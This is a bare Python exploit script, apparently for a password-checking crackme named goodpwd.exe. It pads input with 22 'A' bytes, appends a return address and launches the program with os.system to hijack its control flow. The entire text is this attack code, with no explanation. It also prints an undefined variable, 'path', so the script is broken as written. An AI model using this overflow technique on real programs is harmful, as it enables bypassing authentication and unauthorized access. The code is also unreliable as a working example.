 import sys
import os
payload = "\x41"*22
payload += "\x48\x15\x40"
command = "goodpwd.exe %s" %(payload)
print path
os.system(command)